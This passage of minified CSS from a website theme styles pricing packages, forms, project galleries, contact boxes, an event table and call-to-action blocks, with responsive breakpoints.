.package-head{flex:1}.package-style2 .package-body{display:flex;flex-direction:column;justify-content:center;flex-wrap:wrap;align-items:center;padding-left:50px}.package-style2 .package-discount{line-height:1;display:inline-block;position:absolute;left:65px;top:-15px;color:var(--white-color);background-color:var(--theme-color);padding:8px 18px;font-size:14px;border-radius:9999px;box-shadow:0 0 0 5px #fff}.package-style2 .package-amount{font-size:60px;font-weight:700;font-family:var(--title-font);color:var(--title-color);line-height:1;margin:-.2em 0 24px 0}.package-style2 .package-amount .duration{font-size:18px;color:var(--body-color);vertical-align:middle;font-weight:400;margin:23px 0 0 5px;display:inline-block}.package-style2 .package-list ul{margin:0;padding:0;list-style-type:none}.package-style2 .package-list li{font-size:16px;color:var(--title-color);position:relative;border-bottom:1px solid #f1f2f7;padding-bottom:18px;margin-bottom:18px;padding-right:30px}.package-style2 .package-list li i:first-child{position:absolute;right:0;top:3.5px;color:var(--theme-color)}.package-style2 .package-list li i.fa-times-circle{color:var(--title-color)}.package-style2 .package-list li:last-child{padding-bottom:0;margin-bottom:0;border-bottom:none}.price-wrap1{position:relative;padding-top:calc(var(--section-space) * 2);padding-bottom:calc(var(--section-space) - 30px)}.package-tab{border:2px solid var(--white-color);border-radius:9999px;max-width:100%;width:max-content;margin-bottom:30px}.package-tab button{background-color:transparent;padding:0;border:none;color:var(--white-color);font-size:16px;font-weight:500;padding:19.5px 56px;margin:-2px;border-radius:9999px}.package-tab button:hover{color:var(--theme-color)}.package-tab button.active{color:var(--white-color);background-color:var(--theme-color)}.price-shape1{position:absolute;right:0;left:230px;top:var(--section-space);bottom:0}.package-shape1{position:absolute;right:0;top:0;bottom:0;width:100%;max-width:1623px;border-radius:10px 0 0 10px}.shape-1{width:1690px;height:882px}.package-style1{background-color:var(--white-color);display:flex;position:relative;padding:12px;margin:20px 0 50px 0;width:100%;border-radius:12px}.package-style1 .package-head{flex:1;padding:40px 30px 30px 30px;display:flex;flex-direction:column;justify-content:center;align-items:flex-start}.package-style1 .package-discount{font-size:14px;font-weight:500;text-transform:capitalize;color:var(--white-color);background-color:#00c620;border:5px solid var(--white-color);padding:8px 13px;position:absolute;left:40px;top:-20px;line-height:1;border-radius:9999px}.package-style1 .package-label{font-size:18px;font-weight:500;display:block;color:#74787c;color:var(--theme-color);margin:-.2em 0 10px 0}.package-style1 .currency{font-size:40px;font-weight:500;color:var(--title-color);vertical-align:top;top:3px;position:relative}.package-style1 .price{font-size:70px;font-weight:700;color:var(--title-color)}.package-style1 .duration{font-size:18px;font-weight:500;color:#74787c;margin-left:5px}.package-style1 .package-amount{line-height:1;margin:0 0 40px 0}.package-style1 .package-body{background-color:var(--smoke-color);border-radius:12px;padding:25px 40px 23px 25px;display:flex;align-items:center;align-self:stretch}.package-style1 .package-list{flex:1}.package-style1 .package-list ul{margin:0;padding:0;list-style-type:none}.package-style1 .package-list li{font-size:16px;color:#1a1a1a;padding:0 0 14px 45px;margin:0 0 15px 0;position:relative;border-bottom:1px solid #cecece}.package-style1 .package-list li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.package-style1 .package-list i{color:var(--theme-color);font-size:18px;position:absolute;left:15px;top:2.5px}.package-style1 .package-list i.fa-check-circle{color:var(--success-color)}.package-style1 .package-list i.fa-times-circle{color:var(--error-color)}@media (min-width:1199px){.package-style1:nth-child(even){margin-left:-50px}}.package-style1:last-child{margin-bottom:30px}.package-style3{background-color:var(--white-color);box-shadow:1.5px 2.598px 16.74px 1.26px rgba(200,200,200,.1);padding:40px;border-radius:13px;margin-bottom:37px;position:relative}.package-style3:after,.package-style3:before{content:"";position:absolute;left:1px;top:0;width:calc(100% - 2px);height:100%;border-radius:inherit;z-index:-2;transition:all ease 0.4s;opacity:1;visibility:visible;transform:translateY(7px);background-color:transparent}.package-style3:before{opacity:0;visibility:hidden;transform:translateY(0);background-color:var(--theme-color);z-index:-1}.package-style3 .package-head{display:flex;align-items:center;margin:0 0 14px 0}.package-style3 .package-title{margin:0;font-size:22px;line-height:1}.package-style3 .package-icon{margin-right:15px}.package-style3 .package-price,.package-style3 .package-text{font-size:15px;text-transform:uppercase;font-weight:500;color:#9c9ca0;margin:0 0 32px 0}.package-style3 .package-price{font-size:16px;line-height:1;margin:0 0 22px 0}.package-style3 .amount{font-size:50px;color:var(--title-color);display:inline-block}.package-style3 .vs-btn{background-color:var(--title-color);color:var(--white-color);text-transform:uppercase;text-align:center;line-height:1;font-size:15px;font-weight:500;margin:0 0 32px 0;padding:23px 15px;border-radius:8px;width:100%}.package-style3 .vs-btn:before{display:none}.package-style3 .vs-btn:hover{background-color:var(--smoke-color)}.package-style3 .package-subtitle{color:var(--title-color);font-size:16px;font-weight:600;display:block;margin:0 0 10px 0}.package-style3 .package-features ul{margin:0}.package-style3 .package-features li{position:relative;padding-left:25px;font-size:15px;font-weight:500;letter-spacing:.03em;color:#65666d;margin-bottom:15px}.package-style3 .package-features li:last-child{margin-bottom:0}.package-style3 .package-features li i:first-child{position:absolute;left:0;top:5px;color:var(--theme-color);transition:all ease 0.4s}.package-style3.active:before,.package-style3:hover:before{transform:translateY(7px);opacity:1;visibility:visible}.package-style3.active:after,.package-style3:hover:after{opacity:0;visibility:hidden;transform:translateY(0)}.package-style3.active .vs-btn,.package-style3:hover .vs-btn{background-color:var(--theme-color)}.package-style3.active .package-features li i:first-child,.package-style3:hover .package-features li i:first-child{color:var(--theme-color)}.package-style3:hover .vs-btn{animation:shake 0.82s cubic-bezier(.36,.07,.19,.97) both}@media (min-width:1921px){.package-shape1{max-width:90%}}@media (max-width:1500px){.price-shape1{left:50px}.package-shape1{border-radius:0}}@media (max-width:1399px){.price-style1{padding:30px 20px 40px 20px}.price-style1 .price-features{padding:28px 20px 22px 20px}.price-style1 .price-features li{font-size:14px}.price-style1 .price-amount.h1{font-size:30px}.package-style2 .package-inner{padding:38px 30px 32px 30px}.package-style2 .package-amount{font-size:48px}.package-style2 .package-amount .duration{font-size:16px}}@media (max-width:1199px){.package-style1 .package-head{padding:40px 15px 30px 15px}.package-style1 .price{font-size:42px}.package-style1 .duration{font-size:14px}.package-style1 .vs-btn.style3{padding:12px 13px;font-size:14px}.package-style1 .currency{font-size:18px}.package-style1 .package-label{font-size:14px;margin:-.2em 0 8px 0}.package-style1 .package-amount{margin:0 0 20px 0}.package-style1 .package-body{padding:20px 20px 18px 20px}.package-style1 .package-list li{padding-left:30px}.package-style1 .package-list i{left:0}.package-style2 .package-inner{padding:38px 25px 32px 25px}.package-style2 .package-list li{padding-bottom:10px;margin-bottom:10px;padding-right:25px;font-size:14px}.package-style2 .package-body{padding-left:30px}.package-style2 .package-amount{font-size:36px;margin-bottom:20px}.package-style2 .package-amount .duration{font-size:14px;margin-top:8px}.package-style2 .vs-btn{padding:14px 19px;font-size:14px}.package-style3{padding:30px 20px 30px 20px}.package-style3 .package-price,.package-style3 .package-text{font-size:13px;margin:0 0 20px 0}.package-style3 .amount{font-size:36px}.package-style3 .vs-btn{font-size:14px;margin:0 0 22px 0;padding:18px 13px}.package-style3 .package-features li{padding-left:25px;font-size:14px;letter-spacing:0;margin-bottom:7px}.package-style3 .package-features li i:first-child{left:0;top:6px}.package-tab button{font-size:14px;padding:13px 28px}}@media (max-width:991px){.package-style1{max-width:80%;margin-left:auto}.package-style1:nth-child(even){margin-left:0;margin-right:auto}.package-style2 .package-inner{display:block}.package-style2 .package-body{flex:1;padding-left:0;padding-top:30px}.package-style2 .package-discount{left:50%;transform:translateX(-50%)}.package-tab{text-align:center;margin-left:auto;margin-right:auto}.price-wrap1{padding-top:var(--section-space-mobile);padding-bottom:calc(var(--section-space-mobile) - 30px)}}@media (max-width:767px){.package-style1{display:block;max-width:100%}.package-style1 .package-list li{font-size:14px}.package-style1 .package-list i{top:3px}.package-tab{border:none}.package-tab button{margin:0 3px 5px 3px;color:var(--title-color);background-color:var(--smoke-color);padding:10px 20px}.package-tab button.active{color:var(--white-color)}}.form-style1{background-color:var(--theme-color);--bs-gutter-x:20px;padding:70px 80px 80px 80px}.form-style1 .form-title{color:var(--white-color);text-align:center;margin:0 0 27px 0;padding:0 0 17px 0;position:relative}.form-style1 .form-title:before{content:"";position:absolute;bottom:0;left:0;width:100%;height:1px;border-radius:5px;background-color:#0844BC;background-color:var(--white-color);opacity:.3}.form-style1 .wpcf7-not-valid-tip{margin-top:5px;color:#ff3a3a}.form-style1 .vs-btn{width:100%;padding-left:10px;padding-right:10px}.form-style1 textarea,.form-style1 input{height:55px;background-color:var(--white-color);font-size:16px;font-family:var(--body-font);color:var(--title-color);border-radius:5px}.form-style1 textarea::-moz-placeholder,.form-style1 input::-moz-placeholder{color:var(--body-color)}.form-style1 textarea::-webkit-input-placeholder,.form-style1 input::-webkit-input-placeholder{color:var(--body-color)}.form-style1 textarea:-ms-input-placeholder,.form-style1 input:-ms-input-placeholder{color:var(--body-color)}.form-style1 textarea::placeholder,.form-style1 input::placeholder{color:var(--body-color)}.form-style1 textarea{min-height:180px;resize:none}.form-style2{margin-bottom:30px}.form-style2 textarea,.form-style2 select,.form-style2 input{background-color:var(--smoke-color);border:none;font-size:16px;padding-left:25px}.wpcf7-not-valid-tip{margin-top:10px}.form-style3 .form-title{margin:0 0 40px 0}.form-style3 .form-group{display:flex;background-color:var(--white-color);padding:12.5px;flex-wrap:wrap;align-items:center;border-radius:9999px;margin:0}.form-style3 .form-group input{flex:1;border:none;border-left:2px solid #d8e0ff;background-color:transparent;height:30px;font-size:16px;color:var(--title-color);font-weight:500}.form-style3 .form-group input::-moz-placeholder{color:var(--title-color)}.form-style3 .form-group input::-webkit-input-placeholder{color:var(--title-color)}.form-style3 .form-group input:-ms-input-placeholder{color:var(--title-color)}.form-style3 .form-group input::placeholder{color:var(--title-color)}.form-style3 .form-group input:first-child{border-left:none}.form-style4{z-index:1;position:relative}.form-style4 .form-title{margin:-.3em 0 22px 0}.form-style4 .form-inner{background-color:var(--white-color);box-shadow:5px 8.66px 25px 0 rgba(196,201,228,.2);border-radius:10px;padding:32.5px 60px;position:relative;margin-bottom:20px}.form-style4 .form-inner:before{content:"";position:absolute;left:20px;right:20px;bottom:-20px;top:20px;background-color:var(--white-color);opacity:.6;z-index:-1;box-shadow:5px 8.66px 25px 0 rgba(206,211,234,.1);border-radius:inherit}.form-style4 .form-select,.form-style4 .form-control{height:30px;border:none;font-size:16px;background-color:transparent;background-image:none;padding-left:60px}.form-style4 .form-group{margin-bottom:0;border-left:1px solid #dfdfdf}.form-style4 .form-group i{position:absolute;right:auto;left:30px;top:50%;transform:translateY(-50%);font-size:16px}.form-style4 .form-group i.fa-angle-down{font-size:18px}.form-style4 .form-group:first-child{border-left:none}.form-style4 .form-group:first-child .form-control,.form-style4 .form-group:first-child .form-select{padding-left:35px}.form-style4 .form-group:first-child i{left:0}.form-style5{--body-color:#555555}.form-style5 input{color:var(--body-color);font-weight:500;border-radius:7px;margin:0 0 15px 0;padding:0 30px;height:55px}.form-style5 input::-moz-placeholder{color:var(--body-color)}.form-style5 input::-webkit-input-placeholder{color:var(--body-color)}.form-style5 input:-ms-input-placeholder{color:var(--body-color)}.form-style5 input::placeholder{color:var(--body-color)}.form-style5 .vs-btn{border-radius:7px;height:55px;line-height:55px;padding-top:0;padding-bottom:0}.form-style6{background-color:rgba(14,90,242,.8);--theme-color:var(--title-color);padding:40px 35px 40px 35px;margin-bottom:30px;border-radius:7px}.form-style6 .form-title{font-size:28px;text-transform:uppercase;position:relative;letter-spacing:-.02em;color:var(--white-color);text-align:center;padding:0 0 13px 0;margin:-.4em 0 30px 0}.form-style6 .form-title:before{content:"";position:absolute;left:50%;bottom:0;margin-left:calc(var(--shape-size, 70px) / -2);width:var(--shape-size,70px);height:2px;background-color:var(--white-color)}.form-style6 input,.form-style6 textarea{border:none;border-radius:5px;height:58px;padding:0 20px 0 20px;color:#999ba1;font-weight:14px}.form-style6 input::-moz-placeholder,.form-style6 textarea::-moz-placeholder{text-transform:uppercase;color:#999ba1}.form-style6 input::-webkit-input-placeholder,.form-style6 textarea::-webkit-input-placeholder{text-transform:uppercase;color:#999ba1}.form-style6 input:-ms-input-placeholder,.form-style6 textarea:-ms-input-placeholder{text-transform:uppercase;color:#999ba1}.form-style6 input::placeholder,.form-style6 textarea::placeholder{text-transform:uppercase;color:#999ba1}.form-style6 textarea{padding-top:12px;min-height:102px}.form-style6 .form-group{margin-bottom:12px}.form-style6 .form-group:last-child{margin-bottom:0;text-align:center}.form-style6 .vs-btn:after,.form-style6 .vs-btn:before{background-color:#fff}.form-style6 .vs-btn:hover{color:#0E5AF2}@media (max-width:1199px){.form-style4 .form-select,.form-style4 .form-control{height:55px;border:1px solid #E0E0E0;font-size:16px;padding-left:45px;border-radius:9999px}.form-style4 .form-group{border-left:none}.form-style4 .form-group i{left:30px}.form-style4 .form-group:first-child .form-control,.form-style4 .form-group:first-child .form-select{padding-left:45px}.form-style4 .form-group:first-child i{left:30px}}@media (max-width:767px){.form-style1{padding:40px 20px 40px 20px}.form-style1 select,.form-style1 .form-control,.form-style1 .form-select,.form-style1 textarea,.form-style1 input{padding-left:20px;font-size:14px}.form-style3 .form-title{margin:0 0 20px 0;font-size:30px;line-height:1.3}.form-style3 .form-group{display:block;border-radius:0;background-color:transparent}.form-style3 .form-group input{border:none;background-color:var(--white-color);height:50px;margin-bottom:12px;border-radius:6px;font-size:14px}.form-style3 .form-group .vs-btn{background-color:var(--title-color)}.form-style3 .form-group .vs-btn:after,.form-style3 .form-group .vs-btn:before{background-color:var(--white-color)}.form-style3 .form-group .vs-btn:hover{color:var(--title-color)}.form-style4 .form-inner{padding:32.5px 20px}.form-style6{padding:40px 20px 40px 20px}.form-style6 .form-title{font-size:22px;letter-spacing:0}}.filter-menu1{background-color:var(--white-color);position:relative;width:max-content;margin:0 auto 50px auto;max-width:100%;border-radius:9999px;text-align:center;padding:15px 60px;box-shadow:7.5px 12.99px 60px 0 rgba(9,34,126,.07)}.filter-menu1 button{border:none;background-color:transparent;font-size:16px;line-height:1;font-weight:500;display:inline-block;position:relative;padding:17px 31px;border-radius:9999px}.filter-menu1 button:hover{color:var(--theme-color)}.filter-menu1 button.active{background-color:var(--theme-color);color:var(--white-color)}.project-style1{background-color:var(--white-color);box-shadow:0 10px 31px rgba(169,177,193,.17);border-radius:5px;margin:0 0 30px 0}.project-style1 .project-img{position:relative;overflow:hidden;border-radius:5px 5px 0 0}.project-style1 .project-img:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(1.1);background-color:var(--theme-color);opacity:0;visibility:hidden;transition:all ease 0.4s;z-index:1}.project-style1 .project-img img{transition:all ease 0.4s;transform:scale(1)}.project-style1 .project-content{padding:25px 30px 30px 30px}.project-style1:hover .vs-btn.style3{background-color:var(--theme-color);color:var(--white-color)}.project-style1:hover .project-img:before{transform:scale(1);opacity:.5;visibility:visible}.project-style1:hover .project-img img{transform:scale(1.1)}.slick-slide .project-style1{box-shadow:0 10px 21px rgba(169,177,193,.15)}.project-style2{position:relative;margin:0 0 30px 0}.project-style2 .project-img{overflow:hidden;position:relative}.project-style2 .project-img img{transition:all ease 0.4s;transform:scale(1);width:100%}.project-style2 .project-shape{position:absolute;top:30px;right:30px;bottom:30px;left:30px;background-color:var(--theme-color);z-index:1;opacity:0;visibility:hidden;transition:all ease 0.4s}.project-style2 .icon-btn,.project-style2 .hero-layout4 .slick-arrow,.hero-layout4 .project-style2 .slick-arrow{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:3;background-color:var(--white-color);color:var(--theme-color);opacity:0;visibility:hidden}.project-style2 .icon-btn:hover,.project-style2 .hero-layout4 .slick-arrow:hover,.hero-layout4 .project-style2 .slick-arrow:hover{background-color:var(--title-color);color:var(--white-color)}.project-style2 .project-title{color:var(--white-color);margin:0}.project-style2 .project-label{font-size:16px;font-weight:600;font-family:var(--title-font);color:var(--white-color);display:block;margin:0 0 5px 0}.project-style2 .project-label,.project-style2 .project-title{opacity:0;visibility:hidden;transform:translateY(-50px);transition:all ease 0.4s}.project-style2 .project-content{position:absolute;left:70px;bottom:60px;z-index:3}.project-style2:hover .project-shape{opacity:.8;visibility:visible}.project-style2:hover .project-img img{transform:scale(1.1)}.project-style2:hover .icon-btn,.project-style2:hover .hero-layout4 .slick-arrow,.hero-layout4 .project-style2:hover .slick-arrow{opacity:1;visibility:visible;transition-delay:0.2s}.project-style2:hover .project-title,.project-style2:hover .project-label{opacity:1;visibility:visible;transform:translateY(0);transition-delay:0.1s}.project-style2:hover .icon-btn,.project-style2:hover .hero-layout4 .slick-arrow,.hero-layout4 .project-style2:hover .slick-arrow,.project-style2:hover .project-label{transition-delay:0.2s}.project-box{background-color:var(--smoke-color);padding:45px 40px;margin:0 0 30px 0}.project-box__title{margin:-.3em 0 25px 0}.project-box__icon{width:50px;height:50px;line-height:50px;text-align:center;background-color:var(--white-color);text-align:center;color:var(--theme-color);margin:0 20px 0 0;font-size:18px;border-radius:50%}.project-box__label{font-size:14px;display:block;margin:0 0 10px 0;line-height:1}.project-box__info{font-size:16px;font-weight:600;color:var(--theme-color);margin:0}.project-box__item{display:flex;align-items:center}.project-box__item:not(:last-child){border-bottom:1px solid #DADFEC;margin:0 0 30px 0;padding:0 0 30px 0}.project-contact{background-color:var(--theme-color);padding:32px 40px 20px 40px}.project-contact__title{color:var(--white-color);margin:0 0 10px 0}.project-contact__text{color:var(--white-color);margin:0 0 22px 0}.project-contact__info{color:var(--white-color);font-size:18px;font-weight:500;position:relative;margin:0 0 10px 0;padding:0 0 0 33px}.project-contact__info a{color:inherit}.project-contact__info i{margin:0 15px 0 0;position:absolute;left:0;top:3.5px}.project-style3{position:relative;margin-bottom:30px}.project-style3 .project-img{overflow:hidden;border-radius:10px}.project-style3 .project-img img{transform:scale(1);transition:all ease 0.4s;width:100%}.project-style3 .project-bottom{position:absolute;left:30px;right:30px;bottom:30px;display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:20px;background-color:var(--theme-color);border-radius:10px;transition:all ease 0.4s;padding:30px 35px 28px 35px;opacity:0;visibility:hidden}.project-style3 .icon-btn,.project-style3 .hero-layout4 .slick-arrow,.hero-layout4 .project-style3 .slick-arrow,.project-style3 .project-category,.project-style3 .project-title{transform:translateY(10px);transition:all ease 0.4s;opacity:0;visibility:hidden}.project-style3 .project-title{font-size:20px;font-weight:600;color:var(--white-color);margin:0 0 2px 0}.project-style3 .project-category{font-size:16px;color:#7c98ff;margin:0}.project-style3 .icon-btn,.project-style3 .hero-layout4 .slick-arrow,.hero-layout4 .project-style3 .slick-arrow{--btn-size:40px;--btn-font-size:16px;transform:translateX(10px)}.project-style3:hover .project-bottom{opacity:1;visibility:visible}.project-style3:hover .icon-btn,.project-style3:hover .hero-layout4 .slick-arrow,.hero-layout4 .project-style3:hover .slick-arrow,.project-style3:hover .project-title,.project-style3:hover .project-category{opacity:1;visibility:visible;transform:translateY(0);transition-delay:0.1s}.project-style3:hover .icon-btn,.project-style3:hover .hero-layout4 .slick-arrow,.hero-layout4 .project-style3:hover .slick-arrow{transition-delay:0.15s}.project-style3:hover .project-category{transition-delay:0.2s}.project-style3:hover .project-img img{transform:scale(1.1)}@media (max-width:1500px){.project-style2 .icon-btn,.project-style2 .hero-layout4 .slick-arrow,.hero-layout4 .project-style2 .slick-arrow{top:60px;right:60px;left:auto;transform:none;--btn-size:40px;--btn-font-size:18px}}@media (max-width:1399px){.project-box{padding:35px 25px}.project-contact{padding:32px 25px 20px 25px}.project-style1 .project-img img{width:100%}.project-style1 .project-content{padding-left:25px;padding-right:25px}}@media (max-width:991px){.project-style2 .project-shape{right:0;top:0;bottom:0;left:0}.project-style2 .project-content{left:20px;bottom:20px}.project-style2 .icon-btn,.project-style2 .hero-layout4 .slick-arrow,.hero-layout4 .project-style2 .slick-arrow{top:20px;right:20px}.project-style3 .project-bottom{left:15px;right:15px;bottom:15px;padding:20px 20px 20px 20px;gap:15px}.project-style3 .project-title{font-size:18px}}@media (max-width:767px){.project-contact__info{font-size:14px}.filter-menu1{padding:15px 15px;border-radius:10px}.filter-menu1 button{font-size:14px;padding:15px 22px}}@media (max-width:575px){.project-style1 .project-content{padding:25px 20px 30px 20px}}.contact-tab-menu{display:flex;flex-wrap:wrap;gap:30px;margin:0 0 60px 0}.contact-tab-menu .btn-img{width:120px;float:left;margin:0 20px 0 0}.contact-tab-menu .btn-title{display:inline-block;font-size:18px;font-weight:600;font-family:var(--title-font);margin:4px 0 0 0;transition:all ease 0.4s}.contact-tab-menu .btn-text{display:inline-block;color:var(--body-color);font-size:14px;font-family:var(--title-font);margin:2px 0 0 0;transition:all ease 0.4s}.contact-tab-menu button{padding:20px;position:relative;width:100%;flex:1;text-align:left;background-color:transparent;border:1px solid #F0F0F0}.contact-tab-menu button.active,.contact-tab-menu button:hover{background-color:var(--theme-color);border-color:transparent}.contact-tab-menu button.active .btn-text,.contact-tab-menu button.active .btn-title,.contact-tab-menu button:hover .btn-text,.contact-tab-menu button:hover .btn-title{color:var(--white-color)}.contact-box{background-color:var(--smoke-color);padding:60px;height:100%}.contact-box__title{margin:-.4em 0 10px 0}.contact-box__text{margin:0 0 37px 0}.contact-box__item{display:flex}.contact-box__item:not(:last-child){padding:0 0 30px 0;margin:0 0 30px 0;border-bottom:1px solid #DADFEC}.contact-box__icon{font-size:30px;line-height:1;color:var(--theme-color);align-self:flex-start;margin:0 15px 0 0}.contact-box__label{font-size:18px;margin:-.3em 0 8px 0}.contact-box__info{max-width:235px;margin:0 0 -.5em 0}.contact-box__info a{display:inline-block;color:inherit}.contact-box__form .form-group{line-height:1}.contact-box__form textarea,.contact-box__form select,.contact-box__form input{height:55px;font-size:16px;border-radius:5px;border:none;background-position:right 21px center}.contact-box__form i{top:19px;right:calc(var(--bs-gutter-x) / 2 + 24px);font-size:16px}@media (max-width:1399px){.contact-box{padding:40px}.contact-box__title{margin:-.3em 0 10px 0}.contact-box__form textarea,.contact-box__form select,.contact-box__form input{font-size:14px}.contact-tab-menu button{text-align:center}.contact-tab-menu .btn-title{display:block}.contact-tab-menu .btn-img{float:none;margin:0 auto 10px auto;display:block}}@media (max-width:991px){.contact-tab-menu .btn-title{font-size:16px}}@media (max-width:575px){.contact-box{padding:40px 20px}.contact-box__label{font-size:16px}.contact-box__icon{font-size:20px}}.event-table__head{background-color:var(--theme-color);width:100%;display:flex;flex-wrap:wrap;padding:29px 60px}.event-table__item{display:flex;flex-wrap:wrap;align-items:center;border-bottom:1px solid #eaeaf0;background-color:#f8f8f9;padding:35px 60px 32px 60px}.event-table__item:last-child{padding-bottom:52px;border-bottom:none}.event-table__col{width:100%}.event-table__col:nth-child(1){max-width:20%}.event-table__col:nth-child(2){max-width:40%}.event-table__col:nth-child(3){max-width:25%}.event-table__col:nth-child(4){max-width:15%}.event-table__coltitle{color:var(--white-color);font-size:16px;font-weight:400;margin:0}.event-table__date{font-size:20px;font-weight:500;color:var(--title-color)}.event-table__media{display:flex;align-items:center}.event-table__img{width:100px;border-radius:50%;margin-right:25px;overflow:hidden}.event-table__img img{width:100%}.event-table__title{font-size:20px;font-weight:600;margin:0 0 3px 0}.event-table__title a{color:inherit}.event-table__title a:hover{color:var(--theme-color)}.event-table__text{font-size:14px;margin:0}.event-table__author{display:flex;align-items:center}.event-table__avater{width:60px;height:60px;border-radius:50%;overflow:hidden;margin-right:15px}.event-table__avater img{width:100%}.event-table__name{font-weight:600;font-size:18px;margin:0}.event-table__degi{font-size:14px;margin:0;display:block}@media (max-width:1199px){.event-table__head{padding:16px 40px}.event-table__item{padding-left:40px;padding-right:40px}.event-table__date{font-size:14px}.event-table__img{width:80px;margin-right:20px}.event-table__title{font-size:18px}.event-table__name{font-size:16px}.event-table__avater{width:50px;height:50px}.event-table__btn.vs-btn{padding:0;width:130px;height:50px;line-height:47px}}@media (max-width:991px){.event-table__item{position:relative;padding-left:0;padding-right:0}.event-table__head{padding:20px 0}.event-table__coltitle{font-size:14px}.event-table__col:nth-child(1){max-width:10%;padding-left:15px}.event-table__col:nth-child(2){max-width:50%}.event-table__col:nth-child(3){max-width:20%;text-align:center}.event-table__col:nth-child(4){max-width:20%;text-align:center;padding-right:15px}.event-table__author{display:block;text-align:center}.event-table__avater{margin:0 auto 10px auto}.event-table__date{writing-mode:tb-rl;transform:rotate(-180deg) translateY(50%);background-color:var(--theme-color);color:var(--white-color);padding:10px 3px;position:absolute;left:0;top:50%;border-radius:9px 0 0 9px;height:max-content;display:block}.event-table__btn.vs-btn{width:max-content;height:auto;line-height:1;font-size:14px;border:none}.event-table__btn.vs-btn:hover{background-color:transparent}}@media (max-width:767px){.event-table__head{display:none}.event-table__item{padding:0 30px 20px 30px;border:none;margin-bottom:20px}.event-table__date{writing-mode:lr-tb;left:50%;top:0;transform:translateX(-50%);border-radius:0 0 10px 10px;padding:5px 10px}.event-table__media{text-align:center;display:block;border-bottom:1px solid #eaeaf0;margin-bottom:25px;padding-bottom:20px}.event-table__img{width:100%;height:100%;border-radius:0;margin-bottom:15px;margin-right:0}.event-table__author{display:flex;text-align:left}.event-table__avater{margin-right:15px}.event-table__btn.vs-btn{border:1px solid var(--theme-color);width:100px;height:40px;line-height:38px}.event-table__col:nth-child(1){max-width:0}.event-table__col:nth-child(2){max-width:100%}.event-table__col:nth-child(3){max-width:50%}.event-table__col:nth-child(4){max-width:50%;text-align:right;padding:0}}@media (max-width:575px){.event-table__author{display:block;text-align:left}.event-table__avater{margin-left:0}}@media (min-width:1500px){.cta-wrap1{margin-left:110px;margin-right:110px}}.cta-wrap2{background-color:var(--theme-color);padding:80px}.cta-title1{margin-bottom:-1rem;color:var(--white-color)}.cta-title1{margin-bottom:-1rem;color:var(--white-color)}.cta-style1{background-color:var(--theme-color);padding:94px 0 90px 0;text-align:center}.cta-style1 .vs-btn,.cta-style1 .cta-title,.cta-style1 .cta-title2{position:relative;z-index:2}.cta-style1 .cta-title{color:var(--white-color);font-size:60px;line-height:1;margin:0 0 8px 0}.cta-style1 .cta-title2{color:var(--white-color)}.cta-style1.bg-center{background-position:center center;background-size:auto}.cta-wrap3{padding-bottom:var(--section-space)}@media (min-width:1199px){.cta-wrap3{margin-bottom:-192px;padding-bottom:0}}.cat-layout1{width:100%;margin-top:-112px;max-width:1362px;margin-left:auto;z-index:34;position:relative;filter:drop-shadow(0 15px 20px rgba(0,0,0,.05))}.cta-inner{position:relative;padding:53px 0 55px 180px;clip-path:polygon(calc(0% + 148px) 0%,100% 0%,100% 100%,0% 100%);background-color:var(--white-color)}.cta-title{letter-spacing:-.03em}.cta-call-icon{position:absolute;left:45px;bottom:17px;display:inline-block;z-index:1;font-size:26px;transform:rotate(-45deg);color:var(--white-color)}.cta-call-icon:before{content:"";position:absolute;right:-20px;bottom:-70px;width:160px;height:160px;z-index:-1;display:inline-block;transform:rotate(20deg);background-color:var(--theme-color)}.cta-box1{background-color:var(--white-color);text-align:center;position:relative;padding:40px 40px 45px 40px;box-shadow:1.5px 2.598px 10px 0 rgba(139,140,144,.2);margin-bottom:30px;border-radius:7px}.cta-box1:not(.style-2){--theme-color:var(--title-color)}.cta-box1:not(.style-2) a:hover{color:#0E5AF2}.cta-box1:not(.style-2) .vs-btn{background-color:var(--title-color);color:var(--white-color)}.cta-box1:not(.style-2) .vs-btn:after,.cta-box1:not(.style-2) .vs-btn:before{background-color:#0E5AF2}.cta-box1:not(.style-2) .vs-btn:hover{color:var(--white-color)}.cta-box1 .cta-icon,.cta-box1 .cta-img{width:var(--img-size,140px);height:var(--img-size,140px);line-height:var(--img-size,140px);overflow:hidden;margin:5px auto 27px auto;border-radius:40% 40% 40% 40%/40% 40% 40% 40%;transform:rotate(45deg);box-shadow:1.5px 2.598px 10px 0 rgba(139,140,144,.2)}.cta-box1 .cta-icon img,.cta-box1 .cta-img img{width:100%;transform:rotate(-45deg) scale(1.1)}.cta-box1 .cta-icon{box-shadow:none;background-color:var(--theme-color)}.cta-box1 .cta-icon img{width:auto;transform:rotate(-45deg) scale(1)}.cta-box1 .cta-title{font-size:28px;position:relative;padding:0 0 12px 0;margin-bottom:20px}.cta-box1 .cta-title:before{content:"";position:absolute;left:50%;bottom:0;margin-left:calc(var(--shape-size, 70px) / -2);width:var(--shape-size,70px);height:2px;background-color:var(--theme-color)}.cta-box1 .cta-text{font-size:16px;line-height:30px;margin-bottom:25px}.cta-box1.style-2:before{content:"";position:absolute;left:0;bottom:0;width:100%;height:5px;background-color:var(--theme-color);border-radius:10px 10px 0 0}.cta-box1.style-2 .vs-btn{background-color:var(--theme-color)}.cta-bg2,.cta-bg1{position:absolute;top:0;right:0;bottom:-137px;left:0;background-size:100% 100%}.cta-bg2{bottom:0;display:none}.cta-video{position:relative;margin-top:80px}.cta-video .play-btn{z-index:5}.cta-shape1{position:absolute;left:0;bottom:0;z-index:4}.cta-shape2{position:absolute;left:0;bottom:0;width:100%;max-width:1596px;height:815px;border-radius:0 10px 10px 0}@media (min-width:1921px){.cta-shape2{max-width:80%}}@media (max-width:1500px){.cat-layout1{margin-top:-75px}.cta-wrap2{padding:60px}.cta-shape1{max-width:600px}.cta-shape2{border-radius:0;height:100%}.cta-bg2{display:block}.cta-bg1{display:none}}@media (max-width:1399px){.cat-layout1{margin-top:0}.cta-wrap2{padding:45px}.cta-inner{clip-path:none;padding:53px 40px 55px 40px}.cta-call-icon{display:none}}@media (max-width:1199px){.cta-inner{padding:53px 15px 55px 15px}.cta-title1{margin-bottom:-.7rem}}@media (max-width:991px){.cta-title1{margin:-.5em 0 30px 0}.cta-wrap3{padding-bottom:var(--section-space-mobile)}.cta-box1{padding:40px 20px 45px 20px}.cta-box1 .cta-title{font-size:24px}.cta-video{margin-top:60px}}@media (max-width:767px){.cta-wrap2{padding:45px 20px}.cta-box1 